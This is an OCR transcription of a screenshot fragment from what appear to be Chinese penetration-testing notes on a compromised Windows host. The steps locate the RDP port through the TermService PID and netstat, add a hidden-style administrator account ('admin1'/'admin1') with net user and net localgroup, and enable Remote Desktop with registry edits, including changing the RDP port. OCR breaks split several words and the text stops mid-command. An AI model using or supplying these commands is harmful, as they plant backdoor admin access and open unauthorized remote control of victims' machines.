
查 svchost.exe 对应的 TermService 的 pid,看 netstat 相等
的 pid 即 3389 端口.
在主机上添加账号
net user admin1 admin1 /add & net localgroup admin
istrators admin1 /add
如不允许远程连接，修改注册表
REG ADD "HKLM\SYSTEM\CurrentControlSet\Contr
ol\Terminal Server" /v fDenyTSConnections /t REG_DWO
RD /d 00000000 /f REG ADD "HKEY_LOCAL_MACHINE
\SYSTEM\CurrentControlSet\Control\Terminal Server\Win
Stations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 0x0